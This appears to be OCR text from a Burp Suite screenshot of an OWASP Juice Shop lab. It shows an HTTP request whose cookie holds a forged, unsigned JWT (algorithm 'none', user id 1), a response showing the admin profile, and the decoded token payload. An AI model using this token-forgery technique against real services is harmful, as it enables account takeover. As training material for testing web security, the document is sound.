 Request
Pretty Raw Hex
\n
1 GET /profile HTTP/1.1
2 Host: 127.0.0.1:3000
3 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:3000/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MX0sImlhdCI6MTc1NjQ4NDgwOSw
iZGF0YS5pZCI6MX0.
17 Connection: keep-alive
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Back
JS
User Profile
Email:
admin@juice-sh.op
Username:
e.g. SuperUser
Set Username
\
File Upload:
Choose File No file chosen
Upload Picture
or
Image URL:
Inspector
Selection 87 (0x57)
Selected text
eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MX0sImlhdCI6M
Tc1NjQ4NDgwOSwiZGF0YS5pZCI6MX0
Decoded from: URL encoding
eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MX0sImlhdCI6M
Tc1NjQ4NDgwOSwiZGF0YS5pZCI6MX0
Decoded from: Base64
{"status":"success","data":{"id":1},"iat":1756484809,"dat
a.id":1}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 14
Inspector
Notes
Custom actions